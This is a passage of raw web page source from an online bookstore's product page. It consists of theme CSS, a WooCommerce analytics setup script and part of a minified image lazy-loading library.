h3,.et_pb_text_1_tb_body h3,.et_pb_text_2_tb_body h3{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif;font-size:36px;letter-spacing:1px;line-height:1.7em}.et_pb_text_0_tb_body ul,.et_pb_text_1_tb_body ul,.et_pb_text_2_tb_body ul{list-style-type:circle!important}.et_pb_row_5_tb_body.et_pb_row,.et_pb_row_7_tb_body.et_pb_row,.et_pb_row_9_tb_body.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;margin-top:20px!important;margin-bottom:20px!important;padding-top:10px;padding-bottom:10px}.et_pb_row_6_tb_body.et_pb_row{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:17px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating,.et_pb_wc_upsells_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_text_1_tb_body,.et_pb_text_2_tb_body{font-family:'EB Garamond',Georgia,"Times New Roman",serif;font-size:19px}.et_pb_image_0_tb_body{text-align:center}.et_pb_column_2_tb_body{padding-right:30px}@media only screen and (min-width:981px){.et_pb_row_8_tb_body{display:flex;align-items:center}}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:hover:after{opacity:1}.et_pb_wc_images_0_tb_body{padding-right:0px!important;margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:before{display:none}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_row_8_tb_body{display:block}.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}.et_pb_column_2_tb_body{padding-right:0px}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:hover:after{opacity:1}.et_pb_wc_images_0_tb_body{padding-right:0px!important;margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:before{display:none}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_row_8_tb_body{display:block}.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}.et_pb_column_2_tb_body{padding-right:0px}}div.et_pb_section.et_pb_section_0_tb_footer{background-image:url(https://womancraftpublishing.com/wp-content/uploads/2022/09/bgroundweb-1024x536.jpg.webp)!important}.et_pb_section_0_tb_footer{min-height:20vw;width:100%}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:2px;margin-top:5%;background-color:#FFFFFF!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 70px;top:0;height:70px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer{background-color:rgba(255,255,255,0.6);border-radius:10px 10px 10px 10px;overflow:hidden;border-width:2px;border-color:#FFFFFF;align-items:center}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0em!important;padding-bottom:0em!important;margin-top:2vw!important;margin-bottom:1vw!important;padding-top:0em;padding-bottom:0em}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_footer.et_pb_row{width:100%;max-width:80%}.et_pb_text_0_tb_footer{font-family:'EB Garamond',Georgia,"Times New Roman",serif;font-size:19px;margin-top:1em!important;margin-bottom:1em!important;max-width:90%}.et_pb_text_0_tb_footer ul li,.et_pb_text_1_tb_footer ul li,.et_pb_text_2_tb_footer ul li,.et_pb_text_3_tb_footer ul li,.et_pb_text_4_tb_footer ul li,.et_pb_text_5_tb_footer ul li{line-height:1.7em;line-height:1.7em}.et_pb_text_0_tb_footer h1,.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h1,.et_pb_text_4_tb_footer h1,.et_pb_text_5_tb_footer h1{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif;font-size:52px;letter-spacing:1px;line-height:1.7em;text-align:center}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h2,.et_pb_text_5_tb_footer h2{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif;font-size:44px;letter-spacing:1px;line-height:1.7em;text-align:center}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3,.et_pb_text_3_tb_footer h3,.et_pb_text_4_tb_footer h3,.et_pb_text_5_tb_footer h3{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif;font-size:36px;letter-spacing:1px;line-height:1.7em}.et_pb_text_0_tb_footer ul,.et_pb_text_1_tb_footer ul,.et_pb_text_2_tb_footer ul,.et_pb_text_3_tb_footer ul,.et_pb_text_4_tb_footer ul,.et_pb_text_5_tb_footer ul{list-style-type:circle!important}.et_pb_text_1_tb_footer{font-family:'EB Garamond',Georgia,"Times New Roman",serif;font-size:19px}.et_pb_text_2_tb_footer{font-family:'EB Garamond',Georgia,"Times New Roman",serif;font-size:15px}.et_pb_text_3_tb_footer{font-family:'EB Garamond',Georgia,"Times New Roman",serif;font-size:19px;margin-bottom:0px!important}.et_pb_social_media_follow_network_0_tb_footer a,.et_pb_social_media_follow_network_1_tb_footer a{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)!important}.et_pb_social_media_follow_network_0_tb_footer{transition:transform 300ms ease 0ms}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0_tb_footer a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer a{width:auto;height:auto}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before{font-size:25px;line-height:50px;height:50px;width:50px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon{height:50px;width:50px}.et_pb_text_4_tb_footer{line-height:1.5em;font-family:'EB Garamond',Georgia,"Times New Roman",serif;font-size:15px;line-height:1.5em;padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_5_tb_footer{line-height:1.4em;font-family:'EB Garamond',Georgia,"Times New Roman",serif;font-size:15px;line-height:1.4em;margin-bottom:1em!important}.et_pb_section_1_tb_footer.et_pb_section{padding-top:2%;padding-right:2%;padding-bottom:2%;padding-left:2%}.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_footer.et_pb_row{width:95%}.et_pb_newsletter_form .et_pb_newsletter_fields .et_pb_signup_custom_field_0_tb_footer input[type="text"],.et_pb_newsletter_form .et_pb_newsletter_fields .et_pb_signup_custom_field_0_tb_footer textarea,.et_pb_newsletter_form .et_pb_newsletter_fields .et_pb_signup_custom_field_0_tb_footer select,.et_pb_newsletter_form .et_pb_newsletter_fields .et_pb_signup_custom_field_0_tb_footer .input[type="checkbox"]+label i,.et_pb_newsletter_form .et_pb_newsletter_fields .et_pb_signup_custom_field_0_tb_footer .input[type="radio"]+label i{background-color:rgba(255,255,255,0.5)}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h2,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h1.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h3.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h4.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h5.et_pb_module_header,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description h6.et_pb_module_header{font-size:36px!important}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form{font-size:15px;color:#3a3a3a!important}.et_pb_signup_0_tb_footer.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input[type=checkbox]+label,.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label{font-weight:600;font-style:italic;font-size:17px;letter-spacing:2px}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{font-weight:600;font-style:italic;font-size:17px;letter-spacing:2px}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{font-weight:600;font-style:italic;font-size:17px;letter-spacing:2px}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{font-weight:600;font-style:italic;font-size:17px;letter-spacing:2px}.et_pb_signup_0_tb_footer.et_pb_subscribe{border-radius:10px 10px 10px 10px;overflow:hidden;border-color:#FFFFFF;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-radius:0px 0px 0px 0px;overflow:hidden;border-bottom-width:1px;border-bottom-color:#3a3a3a}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{color:#000000!important;border-width:1px!important;border-color:#000000;letter-spacing:2px;font-size:14px;font-weight:600!important;text-transform:uppercase!important;background-size:cover;background-repeat:no-repeat;background-position:center;background-blend-mode:normal;background-image:url(https://womancraftpublishing.com/wp-content/uploads/2022/05/buttonbackground.png.webp)}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover{border-color:#000000!important;border-radius:3px!important;border-width:1px!important}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i{background-color:rgba(255,255,255,0)}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input.input:focus,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea:focus,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select:focus{background-color:RGBA(255,255,255,0)}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i:before,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::placeholder{color:#3a3a3a!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::-webkit-input-placeholder{color:#3a3a3a!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::-moz-placeholder{color:#3a3a3a!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input::-ms-input-placeholder{color:#3a3a3a!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input:focus{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input:focus::-webkit-input-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input:focus::-moz-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input:focus:-ms-input-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea:focus::-webkit-input-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea:focus::-moz-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea:focus:-ms-input-placeholder{color:#000000!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_button{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.3)}.et_pb_signup_0_tb_footer .et_pb_newsletter_button:hover{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.3)}.et_pb_signup_0_tb_footer .et_pb_newsletter_form .input,.et_pb_signup_0_tb_footer .et_pb_newsletter_form input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p.et_pb_newsletter_field input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form select{padding-bottom:0.3em!important}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p.et_pb_newsletter_field{margin-bottom:0.3em}.et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{transition:border 50ms ease 0ms,border-radius 50ms ease 0ms}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i:before{background-color:#3a3a3a}.et_pb_column_0_tb_footer{padding-right:1vw;padding-left:2vw}.et_pb_column_1_tb_footer{padding-right:2vw}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-position:center top;background-image:url(https://womancraftpublishing.com/wp-content/uploads/2022/06/block2.png.webp)!important}.et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon{border-radius:100px 100px 100px 100px;border-width:3px;border-color:#FFFFFF}.et_pb_social_media_follow_network_0_tb_footer:hover,.et_pb_social_media_follow_network_1_tb_footer:hover{transform:translateX(-2px) translateY(-2px)!important}.et_pb_social_media_follow_network_1_tb_footer{margin-right:0vw!important;margin-left:0.5vw!important;transition:transform 300ms ease 0ms}.et_pb_signup_custom_field_0_tb_footer.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_newsletter_form .et_pb_newsletter_fields p.et_pb_signup_custom_field_0_tb_footer .input,.et_pb_newsletter_form .et_pb_newsletter_fields p.et_pb_signup_custom_field_0_tb_footer .input[type=checkbox]+label,.et_pb_newsletter_form .et_pb_newsletter_fields p.et_pb_signup_custom_field_0_tb_footer .input[type=radio]+label{font-weight:600;font-size:14px;letter-spacing:0px;line-height:1.7em}.et_pb_newsletter_form .et_pb_newsletter_fields p.et_pb_signup_custom_field_0_tb_footer .input::-webkit-input-placeholder{font-weight:600;font-size:14px;letter-spacing:0px;line-height:1.7em}.et_pb_newsletter_form .et_pb_newsletter_fields p.et_pb_signup_custom_field_0_tb_footer .input::-moz-placeholder{font-weight:600;font-size:14px;letter-spacing:0px;line-height:1.7em}.et_pb_newsletter_form .et_pb_newsletter_fields p.et_pb_signup_custom_field_0_tb_footer .input:-ms-input-placeholder{font-weight:600;font-size:14px;letter-spacing:0px;line-height:1.7em}.et_pb_newsletter_form .et_pb_newsletter_fields p.et_pb_signup_custom_field_0_tb_footer .input,.et_pb_newsletter_form .et_pb_newsletter_fields p.et_pb_signup_custom_field_0_tb_footer .input[type="checkbox"]+label i,.et_pb_newsletter_form .et_pb_newsletter_fields p.et_pb_signup_custom_field_0_tb_footer .input[type="radio"]+label i{border-width:1px}.et_pb_text_0_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_section_1_tb_footer{border-radius:10px 10px 10px 10px;overflow:hidden;border-width:2px;border-color:#2EA3F2;width:95%;margin-left:auto!important;margin-right:auto!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;margin-top:20px!important;margin-bottom:20px!important;margin-left:auto!important;margin-right:auto!important;padding-top:10px;padding-bottom:10px}@media only screen and (min-width:981px){.et_pb_section_1_tb_footer{max-width:75%}.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_footer.et_pb_row{max-width:80%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{min-height:20vw}.et_pb_section_0_tb_footer.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 100px;top:0;height:100px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{margin-top:3vw!important;margin-bottom:0vw!important}.et_pb_section_1_tb_footer{max-width:75%}.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_footer.et_pb_row{max-width:80%}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-bottom-width:1px;border-bottom-color:#3a3a3a}.et_pb_signup_0_tb_footer.et_pb_subscribe{padding-right:2vw!important;padding-left:2vw!important}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_column_0_tb_footer{padding-right:0vw;padding-left:0vw}.et_pb_column_1_tb_footer{padding-right:0vw}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{min-height:20vw}.et_pb_row_0_tb_footer.et_pb_row{margin-top:3vw!important;margin-bottom:0vw!important}.et_pb_section_1_tb_footer,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_footer.et_pb_row{max-width:95%}.et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-bottom-width:1px;border-bottom-color:#3a3a3a}.et_pb_signup_0_tb_footer.et_pb_subscribe{padding-top:0px!important}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_column_0_tb_footer{padding-right:0vw;padding-left:0vw}.et_pb_column_1_tb_footer{padding-right:0vw}}</style> <script type="litespeed/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol}</script> <script type="litespeed/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://womancraftpublishing.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://womancraftpublishing.com/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":209192463,"store_id":"7c7988c0-5a6e-46c7-b557-2479dcf6d055","ui":null,"url":"https://womancraftpublishing.com","woo_version":"10.3.7","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"UTC","is_guest":1};wcAnalytics.eventQueue=[{"eventName":"product_view","props":{"pi":5003,"pn":"Mother in the Mother","pc":"Books","pp":"15.45","pt":"simple"}}];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Shop","Books","Mother in the Mother"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script> <span class="et_pb_scroll_top et-pb-icon"></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new 